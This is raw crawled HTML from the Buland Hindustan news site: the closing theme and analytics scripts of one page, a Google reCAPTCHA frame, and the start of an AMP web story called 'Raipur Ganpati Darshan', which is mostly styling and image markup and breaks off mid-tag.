var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=3260&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:48:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b7hRfy5zQB48Bol4jVnNUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769147304212');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/
body_size: 8726
content:
<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.42.0"><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta property="og:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta property="og:url" content="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><meta property="og:site_name" content="Buland Hindustan"><meta property="og:updated_time" content="2024-09-11T09:29:35+00:00"><meta property="og:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:secure_url" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Raipur Ganpati Darshan"><meta property="og:image:type" content="image/jpeg"><meta property="article:published_time" content="2024-09-11T09:29:34+00:00"><meta property="article:modified_time" content="2024-09-11T09:29:35+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Raipur Ganpati Darshan - Buland Hindustan"><meta name="twitter:description" content="Raipur Ganpati Darshan Buland Hindustan"><meta name="twitter:image" content="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"><meta name="generator" content="WordPress 6.7.2"><meta name="description" content="Raipur Ganpati Darshan Buland Hindustan"><link href="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" rel="preload" as="image"><link rel="dns-prefetch" href="//www.googletagmanager.com"><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><script src="https://cdn.ampproject.org/v0/amp-analytics-0.1.mjs" async="" custom-element="amp-analytics" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js" crossorigin="anonymous" custom-element="amp-analytics"></script><style amp-custom="">amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}._654c2eb{background-color:#c2a4a0}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._05d6315{position:absolute;width:189.34911%;height:100%;left:-44.67456%;top:0%}._8e8eb42{background-color:#2b2a30}._bbfb499{position:absolute;width:184.17266%;height:100%;left:-42.08633%;top:0%}._fb2d976{background-color:#c97f6d}._70d1005{position:absolute;width:188.79056%;height:100%;left:-44.39528%;top:0%}._9b724ca{background-color:#1b0f0f}._895ab32{position:absolute;width:185.50725%;height:100%;left:-42.75362%;top:0%}._a5da0ad{background-color:#d38a65}._bf23ad8{position:absolute;width:182.85715%;height:100%;left:-41.42857%;top:0%}._b26d948{background-color:#919189}._914a9f4{position:absolute;width:200%;height:100%;left:-50%;top:0%}._b8ffc6a{background-color:#885b50}._5ca437e{position:absolute;width:189.62963%;height:100%;left:-44.81482%;top:0%}._fe6b839{background-color:#4c4c43}._6a52a9f{position:absolute;width:176.06603%;height:100%;left:-38.03301%;top:0%}._2bafa40{background-color:#c39e7b}._471983b{position:absolute;width:156.95026%;height:100%;left:-28.47513%;top:0%}._4d926c0{background-color:#836552}._56ecf50{position:absolute;width:142.22222%;height:100%;left:-21.11111%;top:0%}

/*# sourceURL=amp-custom.css */</style><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Feed" href="https://bulandhindustan.com/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Comments Feed" href="https://bulandhindustan.com/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Buland Hindustan » Stories Feed" href="https://bulandhindustan.com/web-stories/feed/"><title>Raipur Ganpati Darshan - Buland Hindustan</title><link rel="canonical" href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/"><script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bulandhindustan.com/#organization","name":"Buland Hindustan","url":"https://bulandhindustan.com","logo":{"@type":"ImageObject","@id":"https://bulandhindustan.com/#logo","url":"https://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5-96x96.png","width":"96","height":"96"}},{"@type":"WebSite","@id":"https://bulandhindustan.com/#website","url":"https://bulandhindustan.com","name":"Buland Hindustan","publisher":{"@id":"https://bulandhindustan.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","url":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg","width":"640","height":"853","caption":"Raipur Ganpati Darshan","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bulandhindustan.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bulandhindustan.com/web-stories/","name":"Stories"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan"}}]},{"@type":"WebPage","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage","url":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/","name":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","isPartOf":{"@id":"https://bulandhindustan.com/#website"},"primaryImageOfPage":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#breadcrumb"}},{"@type":"Person","@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan","url":"https://bulandhindustan.com/author/bulandhindustan/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=96&amp;d=mm&amp;r=g","caption":"Buland Hindustan","inLanguage":"en-US"},"worksFor":{"@id":"https://bulandhindustan.com/#organization"}},{"@type":"Article","headline":"Raipur Ganpati Darshan - Buland Hindustan","datePublished":"2024-09-11T09:29:34+00:00","dateModified":"2024-09-11T09:29:35+00:00","author":{"@id":"https://bulandhindustan.com/author/bulandhindustan/","name":"Buland Hindustan"},"publisher":{"@id":"https://bulandhindustan.com/#organization"},"description":"Raipur Ganpati Darshan ","name":"Raipur Ganpati Darshan - Buland Hindustan","@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#richSnippet","isPartOf":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"},"image":{"@id":"https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/#webpage"}}]}</script><link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/web-stories/v1/web-story/9573"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd"><link rel="prev" title="गुप्त नवरात्रि पूजा विधि" href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/"><link rel="next" title="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व" href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/"><link rel="shortlink" href="https://bulandhindustan.com/?p=9573"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2Fweb-stories%2Fraipur-ganpati-darshan%2F&amp;format=xml"><script amp-onerror="">document.querySelector("script[src*='/v0.js']").onerror=function(){document.querySelector('style[amp-boilerplate]').textContent=''}</script><style amp-boilerplate="">body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate="">body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript><link rel="stylesheet" amp-extension="amp-story" href="https://cdn.ampproject.org/v0/amp-story-1.0.css"><script amp-story-dvh-polyfill="">"use strict";if(!self.CSS||!CSS.supports||!CSS.supports("height:1dvh")){function e(){document.documentElement.style.setProperty("--story-dvh",innerHeight/100+"px","important")}addEventListener("resize",e,{passive:!0}),e()}</script></head><body><amp-story standalone="" publisher="Buland Hindustan" publisher-logo-src="http://bulandhindustan.com/wp-content/uploads/2022/09/cropped-Untitled-design-5.png" title="Raipur Ganpati Darshan " poster-portrait-src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-page id="99395f41-a0e6-49e5-b52c-87ca5e0b1b5e" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_654c2eb page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-5c9d45c5-21e1-4c69-9562-58c4114792e0"><div data-leaf-element="true" class="_05d6315"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-55.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-300x282.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-55-150x141.png 150w" sizes="(min-width: 1024px) 85vh, 190vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="2005e760-db9a-46ad-bce7-438955a20ef9" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_8e8eb42 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4c7532ce-80dd-4279-ae34-ef2df2ee78f1"><div data-leaf-element="true" class="_bbfb499"><amp-img layout="fill" src="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png" alt="image" srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/image-56.png 720w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-300x290.png 300w, https://bulandhindustan.com/wp-content/uploads/2024/09/image-56-150x145.png 150w" sizes="(min-width: 1024px) 83vh, 184vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="9e8345d3-ab3b-483c-a264-478d143caf26" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_fb2d976 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-fe90d279-20c2-4ad0-9214-c232f542e60c"><div data-leaf-element="true" class="_70d1005"><amp-img layout="fill" 